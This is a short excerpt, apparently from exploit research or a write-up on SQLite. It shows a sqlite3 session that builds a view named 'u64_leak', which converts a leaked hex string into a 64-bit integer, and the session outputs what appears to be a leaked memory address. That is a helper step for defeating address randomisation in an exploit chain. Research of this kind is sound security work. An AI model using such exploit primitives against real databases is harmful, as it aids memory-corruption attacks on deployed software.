 sqlite3> CREATE VIEW u64_leak AS SELECT (
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -1, 1)) -1) * (1 << 0))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -2, 1)) -1) * (1 << 4))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -3, 1)) -1) * (1 << 8))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -4, 1)) -1) * (1 << 12))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -5, 1)) -1) * (1 << 16))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -6, 1)) -1) * (1 << 20))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -7, 1)) -1) * (1 << 24))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -8, 1)) -1) * (1 << 28))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -9, 1)) -1) * (1 << 32))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -10, 1)) -1) * (1 << 36))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -11, 1)) -1) * (1 << 40))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -12, 1)) -1) * (1 << 44))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -13, 1)) -1) * (1 << 48))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -14, 1)) -1) * (1 << 52))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -15, 1)) -1) * (1 << 56))) +
(SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -16, 1)) -1) * (1 << 60)))
) AS col;
sqlite3> SELECT col FROM u64_leak;
+-----------------+
| 139900814141664 |
+-----------------+